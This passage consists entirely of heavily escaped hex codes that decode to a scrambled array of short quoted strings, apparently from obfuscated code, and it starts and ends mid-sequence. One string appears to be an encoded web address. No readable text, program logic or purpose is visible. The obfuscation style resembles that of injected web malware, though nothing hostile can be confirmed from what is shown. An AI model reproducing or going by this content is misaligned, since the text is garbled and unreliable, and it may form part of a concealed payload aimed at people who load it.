x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x33\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x34\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x34\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\